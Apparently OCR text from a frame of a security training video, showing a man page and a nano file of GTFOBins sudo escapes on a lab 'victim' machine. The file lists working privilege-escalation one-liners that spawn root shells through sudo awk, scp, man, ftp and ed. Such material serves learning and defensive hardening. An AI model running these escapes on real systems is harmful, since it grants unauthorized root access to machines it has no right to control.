 security
www.offensive-security.com
1 2 3 4
23:35
victim@redcliff-virtual-machine: ~
File Actions Edit View Help
victim@redcliff-virtual-machine: ~ ×
root@kali: /home/kali/GTFObins_Demo ×
MAN(1) Manual pager utils MAN(1)
NAME
man - an interface to the system reference manuals
SYNOPSIS
man [man options] [[section] page ...] ...
man -k [apropos options] regexp ...
man -K [man options] [section] term ...
man -f [whatis options] page ...
man -l [man options] file ...
man -w|-W [man options] page ...
DESCRIPTION
man is the system's manual pager. Each page argument given to man is normally the name of a program, utility
or function. The manual page associated with each of these arguments is then found and displayed. A section,
if provided, will direct man to look only in that section of the manual. The default action is to search in
all of the available sections following a pre-defined order (see DEFAULTS), and to show only the first page
found, even if page exists in several sections.
The table below shows the section numbers of the manual followed by the types of pages they contain.
1 Executable programs or shell commands
2 System calls (functions provided by the kernel)
3 Library calls (functions within program libraries)
4 Special files (usually found in /dev)
5 File formats and conventions, e.g. /etc/passwd
6 Games
7 Miscellaneous (including macro packages and conventions), e.g. man(7), groff(7), man-pages(7)
8 System administration commands (usually only for root)
9 Kernel routines [Non standard]
A manual page consists of several sections.
Conventional section names include NAME, SYNOPSIS, CONFIGURATION, DESCRIPTION, OPTIONS, EXIT STATUS, RE-
TURN VALUE, ERRORS, ENVIRONMENT, FILES, VERSIONS, CONFORMING TO, NOTES, BUGS, EXAMPLE, AUTHORS, and SEE ALSO.
The following conventions apply to the SYNOPSIS section and can be used as a guide in other sections.
bold text type exactly as shown.
italic text replace with appropriate argument.
!
GNU nano 6.3 gtfo.txt *
sudo ash
#################
/usr/bin/awk
sudo awk 'BEGIN {system("/bin/bash")}'
#################
/usr/bin/scp
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
#################
/usr/bin/man
sudo man man
#Will redirect to an interactive shell, then :
!/bin/sh
#################
/usr/bin/ftp
sudo ftp
#Will redirect to interactive shell, then:
!/bin/sh
#################
/usr/bin/ed
sudo ed
!/bin/bash
Ctr+Z
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line